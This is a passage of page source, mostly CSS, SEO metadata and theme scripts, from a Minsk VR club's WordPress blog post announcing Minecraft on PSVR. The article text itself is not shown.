15px}.vc_row.vc_column-gap-30 .row-inner{margin-left:-15px;margin-right:-15px}}.wpb_content_element{margin-bottom:0}body.single .site-main>.container-main{padding-left:30px;padding-right:30px}.wpb_row{position:relative}.wpb_row>.row-container>.row-inner{position:relative}.menu-right-side.animate .side-icon-holder:after{content:'';position:absolute;display:block;background-color:#000;top:60px;width:100%;bottom:0;left:0}#bottom-bar .copyright p{margin-bottom:0!important}em{font-style:italic}.widget{margin-bottom:50px}.col-table{display:table;width:100%}.col-td{display:table-cell;vertical-align:middle}.page-title.title-center .title-container{display:table;width:100%;padding-left:15px;padding-right:15px}.page-title.title-center .col-td{display:block;text-align:center}.page-title{position:relative;z-index:0}.page-title h1{margin:0}.page-title.title-center .col-table{display:table-cell;vertical-align:middle}.page-title h1{line-height:100%;max-width:1000px}.page-title.title-center h1{margin-left:auto;margin-right:auto}.page-title{-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-position:center}.rdy-post-nav .rdy-post-prev .gi{left:-30px}.rdy-post-nav .rdy-post-prev .gi{color:#333}.single-post article .entry-content{margin-bottom:100px}.wpb_single_image{position:relative}.wpb_single_image .vc_single_image-wrapper{overflow:hidden;position:relative}@media screen and (max-width:1200px){.responsive-h4{font-size:50px!important}}@media screen and (max-width:991px){.responsive-h4{font-size:45px!important}}@media screen and (max-width:767px){.responsive-h4{font-size:40px!important}}@media screen and (max-width:1200px){.responsive-h4{line-height:120%!important}}@media screen and (min-width:992px){.container-fluid.site-footer-area{padding-left:60px;padding-right:60px}}@media screen and (max-width:992px){.container-fluid.site-footer-area{padding-left:30px;padding-right:30px}}@media screen and (max-width:992px){#bottom-bar .copyright{height:auto!important;padding-top:20px;padding-bottom:20px}.footer-wrapper .f-column{margin-top:40px}.footer-wrapper .f-column:first-child{margin-top:0}.footer-wrapper .f-column .widget{margin-bottom:40px}.footer-wrapper .f-column .widget:last-child{margin-bottom:0}.footer-wrapper .f-column .widget p{margin-bottom:10px}}@media screen and (max-width:767px){.wpb_row{margin-bottom:0}.vc_row .wpb_column{margin-right:0!important;margin-left:0}.rdy-post-nav .gi.gi-xs{font-size:60px;color:#c1c1c1;padding-bottom:20px}}@media screen and (max-width:992px){.main-logo .logo-holder{max-height:40px!important;line-height:40px}}.with-mobile-logo .mobile-logo{display:none}@media screen and (max-width:992px){.with-mobile-logo .mobile-logo{display:block}.with-mobile-logo .starting-logo{display:none}body>.body-wrapper{position:relative;overflow:hidden}}@font-face{font-display:swap;font-family:"g79";src:url(https://u-viw.by/wp-content/themes/levelup/assets/fonts/g79/G79-Regular.eot);src:url(https://u-viw.by/wp-content/themes/levelup/assets/fonts/g79/G79-Regular.eot?#iefix) format("embedded-opentype"),url(https://u-viw.by/wp-content/themes/levelup/assets/fonts/g79/G79-Regular.woff2) format('woff2'),url(https://u-viw.by/wp-content/themes/levelup/assets/fonts/g79/G79-Regular.woff) format("woff"),url(https://u-viw.by/wp-content/themes/levelup/assets/fonts/g79/G79-Regular.ttf) format("truetype"),url(https://u-viw.by/wp-content/themes/levelup/assets/fonts/g79/G79-Regular.svg#g79) format("svg");font-weight:normal;font-style:normal}.gi{display:inline-block;font:normal normal normal 14px/1 "g79";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.gi-arrow-left:before{content:"\F053"}body{color:#333333}#header-search:before{color:#666666}body{background-color:#ffffff}a{color:#a200b7}.rdy-menu ul li{border-bottom-color:#000000!important}#header-menu #main-menu ul.rdy-menu .sub-menu a{color:#0a0a0a}#header-menu:not(.slidedown-full-layout) .rdy-menu li ul.sub-menu{background-color:#ffffff}#header-menu:not(.slidedown-full-layout) .rdy-menu .menu-depth-0>.sub-menu{border-top-width:1px;border-top-style:solid;border-top-color:#d1d1d1!important}#bottom-bar .copyright p{font-size:12px!important}.bottom-bar-social .social_media{color:#cccccc}h1{color:#222222}.main-logo .logo-holder{font-family:Open Sans;font-size:24px;font-style:normal;font-weight:700;text-transform:None;color:#333333}#header-menu #main-menu ul>li>a{font-family:Jura;font-size:16px;font-weight:500;letter-spacing:3px;text-transform:uppercase;line-height:20px}#header-menu #main-menu ul.sub-menu>li a{font-family:Jura;font-size:14px;font-weight:400;letter-spacing:0;text-transform:None;line-height:20px}#mobile-menu .menu-mobile li a,#mobile-menu .menu-mobile li .title{font-family:Jura;font-size:30px;font-weight:400;text-transform:None;color:#000000;padding:10px 0}#mobile-menu .menu-mobile ul.sub-menu li a{font-family:Jura;font-size:14px;font-weight:400;text-transform:None;color:#000000;padding:10px 0}p{line-height:180%;margin-bottom:30px}html,body,div:not(.tp-splitted),p{font-family:Jura;font-size:14px;font-weight:400}h1{font-family:Jura;font-size:40px;font-weight:600;letter-spacing:0;line-height:40px;text-transform:None}div.page-title h1{font-family:Jura;font-size:60px;font-weight:normal;text-transform:None;letter-spacing:0;line-height:60px}div.page-title h1{margin-bottom:0px}#header-menu.with-background{background-color:#ffffff}@media screen and (max-width:992px){#header{background-color:#ffffff}#mobile-menu{background-color:#ffffff}#mobile-menu .mobile_socials a{color:#000000!important}#header #menu-toggle li{background-color:#000000!important}}#header-menu.fixed-layout #main-menu ul>li a{padding:0 14px}#header-menu #main-menu ul>li a{color:rgba(51,51,51,0.75)}.main-logo .logo-holder{height:100px}@media screen and (max-width:992px){.main-logo .logo-holder{height:80px;line-height:80px}}div.page-title h1{color:#333333}div.page-title{background-color:transparent}.footer-area-line{border-top:1px solid #cccccc}.bottom-bar-social a{margin:0 30px!important}.site-footer .footer-wrapper{background-color:transparent}.footer-wrapper div,.footer-wrapper p,.footer-wrapper a{color:#969696}#bottom-bar{background-color:#ffffff}.bottom-bar-social .social_media{font-size:24px}#bottom-bar,#bottom-bar a{color:#cccccc}.site-footer .footer-wrapper{padding-top:0px;padding-bottom:0px}.footer-wrapper .widget p{font-family:Jura;font-size:14px;font-weight:400;line-height:24px;text-transform:None}.bottom-bar-social-top .bottom-bar-social{margin-top:60px;margin-bottom:45px}#bottom-bar .copyright .col1 .elem{margin-left:5px;margin-right:5px}.row_section>.wpb_row{margin-left:-30px;margin-right:-30px}.row_section>.wpb_row>.row-container{padding:30px}body{overflow-x:hidden!important}#header a{text-decoration:none}.rounded{border-radius:5px}.vc_column_container{position:relative;z-index:1}</style><link rel="preload" href="https://u-viw.by/wp-content/cache/min/1/23608f946ae225548eafa2e51e9e8646.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />
	<meta name="description" content="Minecraft теперь возможен и на PSVR — Новости компании U-ViW.by. Хотите знать больше про современные технологии VR? Читайте статьи на нашем сайте и приходите в клуб, чтобы испытать новые ощущения. +375 (29) 352-22-99" />
	<link rel="canonical" href="https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Minecraft теперь возможен и на PSVR" />
	<meta property="og:description" content="Minecraft теперь возможен и на PSVR — Новости компании U-ViW.by. Хотите знать больше про современные технологии VR? Читайте статьи на нашем сайте и приходите в клуб, чтобы испытать новые ощущения. +375 (29) 352-22-99" />
	<meta property="og:url" content="https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/" />
	<meta property="og:site_name" content="Виртуальная реальность в Минске. Клуб VR U-VIW" />
	<meta property="article:publisher" content="https://www.facebook.com/u.viw.by/" />
	<meta property="article:published_time" content="2020-09-28T17:06:17+00:00" />
	<meta property="article:modified_time" content="2021-12-27T11:56:19+00:00" />
	<meta property="og:image" content="https://u-viw.by/wp-content/uploads/2020/09/screen-0.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="U-ViW" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@U_ViW_CLUB" />
	<meta name="twitter:site" content="@U_ViW_CLUB" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="U-ViW" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/#article","isPartOf":{"@id":"https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/"},"author":{"name":"U-ViW","@id":"https://u-viw.by/#/schema/person/f4c8d4a32d3d6466fc2f6eb99a43b6ac"},"headline":"Minecraft теперь возможен и на PSVR","datePublished":"2020-09-28T17:06:17+00:00","dateModified":"2021-12-27T11:56:19+00:00","mainEntityOfPage":{"@id":"https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/"},"wordCount":336,"publisher":{"@id":"https://u-viw.by/#organization"},"image":{"@id":"https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/#primaryimage"},"thumbnailUrl":"https://u-viw.by/wp-content/uploads/2020/09/screen-0.jpg","articleSection":["Новости VR"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/","url":"https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/","name":"Minecraft теперь возможен и на PSVR — Новости компании U-ViW.by","isPartOf":{"@id":"https://u-viw.by/#website"},"primaryImageOfPage":{"@id":"https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/#primaryimage"},"image":{"@id":"https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/#primaryimage"},"thumbnailUrl":"https://u-viw.by/wp-content/uploads/2020/09/screen-0.jpg","datePublished":"2020-09-28T17:06:17+00:00","dateModified":"2021-12-27T11:56:19+00:00","description":"Minecraft теперь возможен и на PSVR — Новости компании U-ViW.by. Хотите знать больше про современные технологии VR? Читайте статьи на нашем сайте и приходите в клуб, чтобы испытать новые ощущения. +375 (29) 352-22-99","breadcrumb":{"@id":"https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/#primaryimage","url":"https://u-viw.by/wp-content/uploads/2020/09/screen-0.jpg","contentUrl":"https://u-viw.by/wp-content/uploads/2020/09/screen-0.jpg","width":1920,"height":1080,"caption":"Minecraft poster"},{"@type":"BreadcrumbList","@id":"https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://u-viw.by/"},{"@type":"ListItem","position":2,"name":"Блог VR","item":"https://u-viw.by/blog/"},{"@type":"ListItem","position":3,"name":"Minecraft теперь возможен и на PSVR"}]},{"@type":"WebSite","@id":"https://u-viw.by/#website","url":"https://u-viw.by/","name":"Виртуальная реальность в Минске. Клуб VR U-VIW","description":"Клуб виртуальной реальности в Минске. ТЦ Глобо, Уманская 54","publisher":{"@id":"https://u-viw.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://u-viw.by/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://u-viw.by/#organization","name":"U-VIW","url":"https://u-viw.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://u-viw.by/#/schema/logo/image/","url":"https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_dark-1.png","contentUrl":"https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_dark-1.png","width":654,"height":294,"caption":"U-VIW"},"image":{"@id":"https://u-viw.by/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/u.viw.by/","https://x.com/U_ViW_CLUB"]},{"@type":"Person","@id":"https://u-viw.by/#/schema/person/f4c8d4a32d3d6466fc2f6eb99a43b6ac","name":"U-ViW","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://u-viw.by/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aff7a9c6c3aaa754dda265fef9abd7a2d13d2949987bf79f4068ef534d86fb0a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aff7a9c6c3aaa754dda265fef9abd7a2d13d2949987bf79f4068ef534d86fb0a?s=96&d=mm&r=g","caption":"U-ViW"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//gstatic.com' />

<link rel="alternate" type="application/rss+xml" title="Виртуальная реальность в Минске. Клуб VR U-VIW &raquo; Лента" href="https://u-viw.by/feed/" />


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>






<style id='levelup_main-inline-css' type='text/css'>
            #header-menu.slidedown-layout,
            #header-menu.fixed-layout,
            #header-menu.static-layout,
            #header-menu.fixed-layout .container,
            #header-menu.static-layout .container
            {
                height: 80px;
            }

            @media only screen and (min-width: 992px){
                body.admin-bar #header-search {
                    top: 32px
                }
                                #header,
                #header-menu {
                    top: auto;
                }
                #header #logo,
                #header .menu-right-side {
                    height: 80px;
                    top: 0;
                }

                
                
            }

                                    #header:not(.with-columns) .menu-right-side .side-icon {
                top: 50%;
                -webkit-transform: translateY(-50%);
                -moz-transform: translateY(-50%);
                -o-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
            }

                        #header-menu #main-menu {
                margin-right: 60px;
            }
                        
            
                            #header_spacer {
                    height: 80px;
                }
                                        @media screen and (min-width: 992px){
                    #header_spacer {
                        display: none;
                    }
                }

                                        @media screen and (max-width: 992px){
                    #header_spacer {
                        height: 60px !important;
                        display: block !important;
                    }
                }
                        
                        .rdy-menu > li {
                height: 80px;
            }
            .rdy-menu > li > a,
            .rdy-menu > li > .title {
                line-height: 80px !important;
            }
            
            
            
                                    
            
            
        
</style>






<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://u-viw.by/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://u-viw.by/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://u-viw.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="wbcr_clearfy-css-lazy-load-js-extra">
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/u-viw.by\/wp-content\/plugins\/js_composer\/assets\/lib\/bower\/font-awesome\/css\/font-awesome.min.css","wbcr_clearfy-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,300,400,600,700,800|Jura:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,cyrillic"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js?ver=2.3.3" id="wbcr_clearfy-css-lazy-load-js" defer></script>
<link rel="https://api.w.org/" href="https://u-viw.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://u-viw.by/wp-json/wp/v2/posts/13254" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://u-viw.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fu-viw.by%2Fminecraft-teper-vozmozhen-i-na-psvr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://u-viw.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fu-viw.by%2Fminecraft-teper-vozmozhen-i-na-psvr%2F&#038;format=xml" />
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {function gusta_fix_vc_full_width() { var elements=jQuery('[data-vc-full-width="true"], .mk-fullwidth-true');jQuery.each(elements,function(key,item){var el=jQuery(this);el.addClass('vc_hidden');var el_full=el.next('.vc_row-full-width');if(el_full.length||(el_full=el.parent().next('.vc_row-full-width')),el_full.length){var el_margin_left=parseInt(el.css('margin-left'),10),el_margin_right=parseInt(el.css('margin-right'),10),offset=0-el_full.offset().left-el_margin_left,width=jQuery(window).width();if(el.css({position:'relative',left:offset,'box-sizing':'border-box',width:jQuery(window).width()}),!el.data('vcStretchContent')){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),el.css({'padding-left':padding+'px','padding-right':paddingRight+'px'})}el.attr('data-vc-full-width-init','true'),el.removeClass('vc_hidden'),jQuery(document).trigger('vc-full-width-row-single',{el:el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:el_full,width:width})}}),jQuery(document).trigger('vc-full-width-row',elements),jQuery(document).trigger('[data-mk-stretch-content="true"]', elements); jQuery('.owl-carousel').each(function(){ jQuery(this).trigger('refresh.owl.carousel'); }); } jQuery( '#gusta-header-container' ).on('load', function() { gusta_fix_vc_full_width(); });});</script>        <!--[if IE]>
        <script src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/html5shiv.min.js"></script>
        <![endif]-->
        <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://u-viw.by/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://u-viw.by/wp-content/uploads/2019/04/cropped-favic_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://u-viw.by/wp-content/uploads/2019/04/cropped-favic_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://u-viw.by/wp-content/uploads/2019/04/cropped-favic_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://u-viw.by/wp-content/uploads/2019/04/cropped-favic_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* CURSOR */
.start:hover{
 cursor: pointer;
}

/* Category розыгрыши */

.page-t-title{
	visibility: hidden;
}

/* SCROLLBAR */

/* width */
::-webkit-scrollbar {
  width: 30px;
}

/* Track */
::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 0px;
  background: #613c99;
	
}
 
/* Handle */
::-webkit-scrollbar-thumb {

    background: #b966ff;
    background: -moz-linear-gradient(top, #b966ff 0%, #ee4286 50%, #ee4286 51%, #ff0000 100%);
    background: -webkit-linear-gradient(top, #b966ff 0%,#ee4286 50%,#ee4286 51%,#ff0000 100%);
    background: -o-linear-gradient(top, #b966ff 0%,#ee4286 50%,#ee4286 51%,#ff0000 100%);
    background: -ms-linear-gradient(top, #b966ff 0%,#ee4286 50%,#ee4286 51%,#ff0000 100%);
    background: linear-gradient(top, #b966ff 0%,#ee4286 50%,#ee4286 51%,#ff0000 100%);
    padding: 10px;
  border-radius: 20px;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: blue; 
	  background: #6e2bff; 
}
/* meta off */
.meta-info {
	display:none;
}
/* oferta */
.noselect { 
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none; 
}

/* footer map padding */
#colophon .footer-wrapper .site-footer-area {
	padding-left: 0px;
	padding-right: 0px;
}

/* blog image preview size */

#post-area.blog-list article .post-wrapper .post-featured-img img {
	height:250px;
}

/* font swap preload */

@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NUdRfiaC4VVTdqRC9i0aTV.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
